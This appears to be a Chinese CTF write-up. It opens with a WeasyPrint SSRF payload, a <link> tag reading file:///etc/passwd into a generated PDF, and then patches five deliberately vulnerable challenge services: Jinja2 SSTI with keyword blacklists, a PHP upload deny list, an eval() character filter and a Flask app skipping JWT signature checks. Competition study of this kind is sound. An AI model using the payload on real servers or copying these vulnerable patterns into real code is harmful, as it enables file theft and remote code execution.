WeasyPrint使用了自己定义的一套HTML标签,使得无法在其上执行JS。但是WeasyPrint会把所有它支持的东西 都请求一遍然后放在 PDF 里。
这里出现了漏洞,WeasyPrint可以解析解析 <link>标签,当你使用<link>标签时,他会把标签指向的内容给下下来返回在PDF内。我们在 <link> 标签内 href 加载 file:// 就可以实现 SSRF + 任意文件读取。
开始实战:
vps上放一个link.html,内容如下:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
</head>
<body>
<link rel="attachment" href="file:///etc/passwd">
</body>
</html>
接下来用PDF生成器访问http://vps-ip/link.html

下载下来的 PDF虽说没有显示,但是放到binwalk -e 文件名后打开解压的文件 中看确实能看到file://协议读取到的内容,提取出即可。

同理,我们把<link rel="attachment" href="file:///etc/passwd">换成<link rel="attachment" href="file:///flag">就能读取flag文件。
参考文章:
挖洞经验 | 打车软件Lyft费用报告导出功能的SSRF漏洞 - FreeBuf网络安全行业门户
Hackerone 50m-ctf writeup(第二部分) - 先知社区 (aliyun.com)
HackerOne的ssrf漏洞报告 | CN-SEC 中文网
深入浅出SSRF(二):我的学习笔记 | 悠远乡 (1dayluo.github.io)
从PDF导出到SSRF | CTF导航 (ctfiot.com)
[FireshellCTF2020]web wp | Z3ratu1’s blog
**做后补充:**做完想到当时决赛是断网的,不能使用vps。问了一下tel爷,我们可以在自己插网线的机器上开http,因为和服务器同属于一个内网,访问ip可以访问到。
二、Fix
web1
初始源码:
from flask import Flask,request
from jinja2 import Template
import re

app = Flask(__name__)

@app.route("/")
def index():
    name = request.args.get('name','CTFer<!--?name=CTFer')
    if not re.findall(r"'|_|\\x|\\u|{

    {|\+|attr|\.| |class|init|globals|popen|system|env|exec|shell_exec|flag|passthru|proc_popen",name):
        t = Template("hello "+name)
        return t.render()
    else:
        t = Template("Hacker!!!")
        return t.render()

if __name__ == "__main__":
    app.run(host="0.0.0.0",port=5000)
修后源码,正则过滤部分多加了。
但是没过,很奇怪为什么过滤了单个花括号{
及其URL编码都不行,当时check后 也不回显是waf多了还是少了。迷。
from flask import Flask,request
from jinja2 import Template
import re

app = Flask(__name__)

@app.route("/")
def index():
    name = request.args.get('name','CTFer<!--?name=CTFer')
    if not re.findall(r"'|_|\\x|\\u|{

    {|\+|attr|\.| |class|init|globals|popen|system|env|exec|shell_exec|flag|passthru|proc_popen|{|set|\[|\(|%7b|eval|1|2|3|4|5|6|7|8|9",name):
        t = Template("hello "+name)
        return t.render()
    else:
        t = Template("Hacker!!!")
        return t.render()

if __name__ == "__main__":
    app.run(host="0.0.0.0",port=5000)
贴一个Enterpr1se师傅的waf:
还需要过滤引号、斜杠等符号。

web2
初始源码:(dadaadwdwfegrgewg.php)
<?php
header("Content-type: text/html;charset=utf-8");
error_reporting(1);

define("WWW_ROOT",$_SERVER['DOCUMENT_ROOT']);
define("APP_ROOT",str_replace('\\','/',dirname(__FILE__)));
define("APP_URL_ROOT",str_replace(WWW_ROOT,"",APP_ROOT));
define("UPLOAD_PATH", "upload");
?>
<?php


$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {


    if (file_exists(UPLOAD_PATH)) {


        $deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");
        $file_name = trim($_FILES['upload_file']['name']);
        $file_ext = strrchr($file_name, '.');
        $file_ext = strtolower($file_ext); //转换为小写
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        $file_ext = trim($file_ext); //收尾去空

        if (!in_array($file_ext, $deny_ext)) {


            $temp_file = $_FILES['upload_file']['tmp_name'];
            $img_path = UPLOAD_PATH.'/'.$file_name;
            if (move_uploaded_file($temp_file, $img_path)) {


                $is_upload = true;
            } else {


                $msg = '上传出错!';
            }
        } else {


            $msg = '此文件不允许上传!';
        }
    } else {


        $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
    }
}
?>


<div id="upload_panel">
            <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
                <p>请选择要上传的图片:<p>
                <input class="input_file" type="file" name="upload_file"/>
                <input class="button" type="submit" name="submit" value="上传"/>
            </form>
            <div id="msg">
                <?php
                    if($msg != null){


                        echo "提示:".$msg;
                    }
                ?>
            </div>
            <div id="img">
                <?php
                    if($is_upload){


                        echo '<img src="'.$img_path.'" width="250px" />';
                    }
                ?>
            </div>
</div>
修后源码:(黑名单变成白名单+只允许出现一个点号)前者防止.htaccess配置文件,后者防Apache解析漏洞。
<?php
header("Content-type: text/html;charset=utf-8");
error_reporting(1);

define("WWW_ROOT",$_SERVER['DOCUMENT_ROOT']);
define("APP_ROOT",str_replace('\\','/',dirname(__FILE__)));
define("APP_URL_ROOT",str_replace(WWW_ROOT,"",APP_ROOT));
define("UPLOAD_PATH", "upload");
?>
<?php


$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {


    if (file_exists(UPLOAD_PATH)) {


        $deny_ext = array(".jpg",".png",".jpeg");         //【修改点一】
        $file_name = trim($_FILES['upload_file']['name']);
        $file_ext = strrchr($file_name, '.');
        $file_ext = strtolower($file_ext); //转换为小写
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        $file_ext = trim($file_ext); //收尾去空

        if (in_array($file_ext, $deny_ext)&&substr_count($_FILES['upload_file']['name'], '.')===1) {

    //【修改点二】
            $temp_file = $_FILES['upload_file']['tmp_name'];
            $img_path = UPLOAD_PATH.'/'.$file_name;
            if (move_uploaded_file($temp_file, $img_path)) {


                $is_upload = true;
            } else {


                $msg = '上传出错!';
            }
        } else {


            $msg = '此文件不允许上传!';
        }
    } else {


        $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
    }
}
?>


<div id="upload_panel">
    <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
        <p>请选择要上传的图片:<p>
            <input class="input_file" type="file" name="upload_file"/>
            <input class="button" type="submit" name="submit" value="上传"/>
    </form>
    <div id="msg">
        <?php
        if($msg != null){


            echo "提示:".$msg;
        }
        ?>
    </div>
    <div id="img">
        <?php
        if($is_upload){


            echo '<img src="'.$img_path.'" width="250px" />';
        }
        ?>
    </div>
</div>
赛后和师傅们讨论了发现,除了我那种Apache解析漏洞的做法,还能通过.htaccess配置文件修改配置项解析png等格式的图片。属于是一题多解了,两个都不是非预期,都会check。
web3
初始源码:
(index.php)
<?php
ob_start();

if ($_SERVER['REQUEST_METHOD'] === 'POST') {


    if (isset($_POST['username']) && !empty($_POST['username'])) {


        $_SESSION['username'] = $_POST['username'];

        if (!isset($_SESSION['memos'])) {


            $_SESSION['memos'] = [];
        }

        echo '<script>window.location.href="memo.php";</script>';
        exit;
    } else {


        echo '<script>window.location.href="index.php?error=1";</script>';
        exit;
    }
}
ob_end_flush();
?>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Simple Memo Website</title>
    <style>
        body {


            background-color: beige;
            font-family: Arial, sans-serif;
        }

        h1 {


            color: darkslategray;
        }

        form {


            margin: 30px auto;
            width: 80%;
            padding: 20px;
            background-color: white;
            border-radius: 10px;
            box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3);
        }

        label {


            display: block;
            margin-bottom: 10px;
        }

        input[type="text"] {


            width: 100%;
            padding: 10px;
            border-radius: 5px;
            border: none;
            margin-bottom: 20px;
        }

        button[type="submit"] {


            background-color: darkslategray;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
        }

        button[type="submit"]:hover {


            background-color: steelblue;
        }
    </style>
</head>

<body>
    <h1>Login</h1>
    <form action="index.php" method="post">
        <label for="username">Username:</label>
        <input type="text" name="username" id="username" required>
        <button type="submit">Login</button>
    </form>
</body>

</html>
memo.php
<?php
session_start();

if (!isset($_SESSION['username'])) {


    header('Location: index.php');
    exit();
}

if (isset($_POST['memo']) && !empty($_POST['memo'])) {


    $_SESSION['memos'][] = $_POST['memo'];
}

if (isset($_POST['backup'])) {


    $backupMemos = implode(PHP_EOL, $_SESSION['memos']);

    $random = bin2hex(random_bytes(8));
    $filename = '/tmp/' . $_SESSION['username'] . '_' . $random;

    // Handle compression method and file extension
    $compressionMethod = $_POST['compression'] ?? 'none';
    switch ($compressionMethod) {


        case 'gzip':
            $compressedData = gzencode($backupMemos);
            $filename .= '.gz';
            $mimeType = 'application/gzip';
            break;
        case 'bzip2':
            $compressedData = bzcompress($backupMemos);
            $filename .= '.bz2';
            $mimeType = 'application/x-bzip2';
            break;
        case 'zip':
            $zip = new ZipArchive();
            $zipFilename = $filename . '.zip';
            if ($zip->open($zipFilename, ZipArchive::CREATE) === true) {


                $zip->addFromString($filename, $backupMemos);
                $zip->close();
            }
            $filename = $zipFilename;
            $mimeType = 'application/zip';
            break;
        case 'none':
            $compressedData = $backupMemos;
            $filename .= '.txt';
            $mimeType = 'text/plain';
            break;
        default:
            // I don't know what extension this is, but I'll still give you the file. Don't play any tricks, okay~
            $compressedData = str_rot13($backupMemos);
            $filename .= '.' . $compressionMethod;
            $mimeType = 'text/plain';
            while (strpos($filename, '../') !== false) {


                $filename = str_replace('../', '', $filename);
            }
            break;
    }

    file_put_contents($filename, $compressedData);
    // Send headers and output file content
    header('Content-Description: File Transfer');
    header('Content-Type: ' . $mimeType);
    header('Content-Disposition: attachment; filename="' . basename($filename) . '"');
    header('Content-Length: ' . filesize($filename));
    readfile($filename);
}
?>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Memo</title>
    <style>
        body {


            background-color: beige;
            font-family: Arial, sans-serif;
        }

        h1,
        h2 {


            color: darkslategray;
            margin-top: 30px;
            margin-bottom: 10px;
        }

        form {


            margin: 30px auto;
            width: 80%;
            padding: 20px;
            background-color: white;
            border-radius: 10px;
            box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3);
        }

        label {


            display: block;
            margin-bottom: 10px;
        }

        input[type="text"],
        select {


            width: 100%;
            padding: 10px;
            border-radius: 5px;
            border: none;
            margin-bottom: 20px;
        }

        button[type="submit"] {


            background-color: darkslategray;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
        }
    </style>
</head>

<body>
    <h1>Welcome, <?php echo htmlspecialchars($_SESSION['username']); ?></h1>
    <form action="memo.php" method="post">
        <label for="memo">New Memo:</label>
        <input type="text" name="memo" id="memo" required>
        <button type="submit">Add Memo</button>
    </form>
    <h2>Here 1s Your Memos:</h2>
    <ul>
        <?php foreach ($_SESSION['memos'] as $memo) : ?>
            <li><?php echo htmlspecialchars($memo); ?></li>
        <?php endforeach; ?>
        <?php if (isset($_SESSION['admin']) && $_SESSION['admin'] === true) : ?>
            <li><?php system("cat /flag"); ?></li> <!-- Only admin can get flag -->
        <?php endif ?>
    </ul>
    <form action="memo.php" method="post">
        <label for="compression">Compression method:</label>
        <select name="compression" id="compression">
            <option value="none">None</option>
            <option value="gzip">GZIP</option>
            <option value="bzip2">BZIP2</option>
            <option value="zip">ZIP</option>
        </select>
        <button type="submit" name="backup" value="1">Export Backup</button>
    </form>
</body>

</html>
未知攻焉知防。会打的话其实过滤很简单,对用户名加一个限制使其不等于sess就行了。
index.php加个waf就行了。
<?php
ob_start();

if ($_SERVER['REQUEST_METHOD'] === 'POST') {


    if (isset($_POST['username']) && !empty($_POST['username'])) {


        if($_POST['username']!="sess"){


            $_SESSION['username'] = $_POST['username'];
        }


        if (!isset($_SESSION['memos'])) {


            $_SESSION['memos'] = [];
        }

        echo '<script>window.location.href="memo.php";</script>';
        exit;
    } else {


        echo '<script>window.location.href="index.php?error=1";</script>';
        exit;
    }
}
ob_end_flush();
?>
web4
初始源码:
goods.php文件
<?php
error_reporting(0);
include ("check.php");
if (isset($_GET['w1key'])) {


    highlight_file(__FILE__);
    $w1key = $_GET['w1key'];
    if (is_numeric($w1key) && intval($w1key) == $w1key && strlen($w1key) <= 3 && $w1key > 999999999) {


        echo "good";
    }
    else {


        die("Please input a valid number!");
    }
}
if (isset($_POST['w1key'])) {


    $w1key = $_POST['w1key'];
    strCheck($w1key);
    eval($w1key);
}
?>
check.php文件
<?php
function strCheck($w1key)
{


    if (is_string($w1key) && strlen($w1key) <= 83) {


        if (!preg_match("/[1-9a-zA-Z!,@#^&%*:{}\-<\?>\"|`~\\\\]/",$w1key)){


            return $w1key;
        }else{


            die("黑客是吧,我看你怎么黑!");
        }
    }
    else{


        die("太长了");
      }
    }
check.php文件多加点过滤就能fix。(百分号%(%)一定要加)
<?php
function strCheck($w1key)
{


    if (is_string($w1key) && strlen($w1key) <= 83) {


        if (!preg_match("/[1-9a-zA-Z!,@#^&%*:{}\-<\?>\"|`~\\\\_$()+=;\%]/",$w1key)){


            return $w1key;
        }else{


            die("黑客是吧,我看你怎么黑!");
        }
    }
    else{


        die("太长了");
    }
}
web5
初始源码:
from flask import Flask, request, jsonify, make_response, render_template, flash, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
import jwt
import re
from urllib.parse import urlsplit
from flask_weasyprint import HTML, render_pdf
from werkzeug.security import generate_password_hash, check_password_hash
import os

app = Flask(__name__)

app.config['SECRET_KEY'] = os.urandom(10)
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'

db = SQLAlchemy(app)

URL_REGEX = re.compile(
    r'http(s)?://'  # http or https
    r'(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\(\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+'
)


class User(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(80), unique=True, nullable=False)
    password = db.Column(db.String(80), nullable=False)
    is_admin = db.Column(db.Boolean, nullable=False, default=False)

def create_database(app):
    with app.app_context():
        db.create_all()

def is_valid_url(url):
    if not URL_REGEX.match(url):
        return False
    return True

@app.route('/register', methods=['POST','GET'])
def register():
    if request.method == 'POST':
        try:
            data = request.form
            hashed_password = generate_password_hash(data['password'])
            new_user = User(username=data['username'], password=hashed_password, is_admin=False)
            db.session.add(new_user)
            db.session.commit()

            return render_template('register.html',message='User registered successfully')
        except:
            return render_template('register.html',message='Register Error!'),500
    else:
        return render_template('register.html',message='please register first!')


@app.route('/login', methods=['POST','GET'])
def login():
    if request.method == 'POST':
        data = request.form
        user = User.query.filter_by(username=data['username']).first()
        if user and check_password_hash(user.password, data['password']):
            access_token = jwt.encode(
                {

    'username': user.username, 'isadmin':False}, app.config['SECRET_KEY'], algorithm="HS256")
            res = make_response(redirect(url_for('ohmypdf')))
            res.set_cookie('access_token',access_token)
            return res, 200
        else:
            return render_template('login.html',message='Invalid username or password'), 500
    else:
        return render_template('login.html'), 200


@app.route('/', methods=['GET', 'POST'])
def ohmypdf():
    access_token = request.cookies.get('access_token')
    if not access_token:
        return redirect(url_for("login"))

    try:
        decoded_token = jwt.decode(
            access_token, app.config['SECRET_KEY'], algorithms=["HS256"],options={

    "verify_signature": False})
        isadmin = decoded_token['isadmin']
    except:
        return render_template('login.html',message='Invalid access token')

    if not isadmin:
        return render_template('index.html',message='You do not have permission to access this resource. Where is the admin?!'), 403

    if request.method == 'POST':
        url = request.form.get('url')
        if is_valid_url(url):
            try:
                html = HTML(url=url)
                pdf = html.write_pdf()
                response = make_response(pdf)
                response.headers['Content-Type'] = 'application/pdf'
                response.headers['Content-Disposition'] = 'attachment; filename=output.pdf'
                return response
            except Exception as e:
                return f'Error generating PDF', 500
        else:
            return f'Invalid URL!'
    else:
        return render_template("index.html"), 200


if __name__ == '__main__':
    create_database(app)
    app.run(host='0.0.0.0', port=8080)
这题暂时没打听到哪位佬修出来了。个人感觉可以从jwt检验密钥、检验转PDF文件内容、禁止加载html文件、换一个PDF库这些方面入手。